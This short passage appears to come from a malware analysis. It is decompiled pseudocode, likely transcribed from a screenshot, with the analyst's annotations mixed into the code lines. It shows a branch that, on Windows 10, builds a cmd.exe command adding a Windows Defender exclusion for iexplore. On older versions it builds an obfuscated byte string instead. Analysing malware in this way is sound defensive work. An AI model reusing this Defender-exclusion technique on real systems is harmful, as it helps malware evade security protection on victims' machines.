 OsMajor = get_OSMajor_sub_4E70();
if ( OsMajor == 10 )
{
(*SwPrintf)(CMD_exe, win_defender_execlude, iexplore);
}
OS version == 10
else
{
v26 = (*(SwPrintf + 2))(64, 780);
v29[0] = 27;
v29[1] = 0xC;
v29[2] = 0xE;
v29[3] = 71;
v29[4] = 12;
v29[5] = 17;
v29[6] = 12;
v29[7] = 73;
below windows 10
v29[8] = 8;
v29[9] = 13;
v29[10] = 13;
v29[11] = 73;
v29[12] = 75;
v29[13] = 33;
v29[14] = 34;
v29[15] = 37;
v29[16] = 36;